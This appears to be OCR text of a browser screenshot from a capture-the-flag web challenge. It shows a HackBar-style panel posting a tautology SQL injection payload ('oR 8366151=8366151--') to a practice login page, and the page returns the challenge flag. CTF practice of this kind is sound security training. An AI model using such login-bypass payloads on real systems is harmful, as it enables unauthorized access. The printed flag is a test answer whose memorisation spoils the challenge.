 HCTF GAME http://11...7:12001/ xss challenge WebCruiserW... LOGIN LFI漏洞利用总... xss注入_百度... XSS注入方式...
115.28.78.16:13333/pentest/0x01/ 百度 <Ctrl+K>
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 C2_03.c 常用网址 JD 京东商城 移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://115.28.78.16:13333/pentest/0x01/
Split URL
Execute
Enable Post data Enable Referrer
Post data password=5139223&username=99999999 oR 8366151=8366151--%20
Username
Password
login
username password flag
123 321 hgame{sqli_____very_interesting_233333}